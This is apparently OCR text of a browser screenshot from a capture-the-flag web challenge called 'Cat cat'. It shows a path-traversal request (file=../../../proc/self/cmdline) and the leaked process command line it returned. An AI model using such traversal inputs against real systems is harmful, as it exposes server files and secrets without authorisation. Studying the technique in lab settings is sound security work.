 不安全 http://61.147.171.103:64860/info?file=../../../proc/self/cmdline
火狐官方站点 新手上路 常用网址 京东商城
Cat & Many kinds of cats
Cats
b'python\x00app.py\x00'
© 2022 Cat cat by lx56@blog.lxscloud.top. All Rights Reserved